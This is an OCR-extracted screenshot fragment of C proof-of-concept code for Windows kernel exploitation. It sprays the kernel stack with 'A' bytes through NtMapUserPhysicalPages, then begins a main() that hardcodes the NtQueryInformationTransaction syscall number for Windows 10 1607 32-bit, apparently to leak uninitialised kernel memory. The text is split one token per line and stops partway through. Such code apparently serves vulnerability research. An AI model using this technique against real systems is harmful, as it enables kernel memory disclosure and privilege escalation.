
// Fill the buffer with 'A's and 
spray the kernel stack.
MyMemset
(
buffer
,
'A'
,
sizeof
(
buffer
)
)
;
NtMapUserPhysicalPages
(
buffer
,
sizeof
(
buffer
)
/
sizeof
(
DWORD
)
,
(
PULONG
)
buffer
)
;
// Make sure that we're really not 
touching any user-mode stack by 
overwriting the buffer with 'B's.
MyMemset
(
buffer
,
'B'
,
sizeof
(
buffer
)
)
;
}
int
main
(
)
{
// Windows 10 1607 32-bit.
  CONST ULONG 
__NR_NtQueryInformationTransaction 
=
0x00b3
;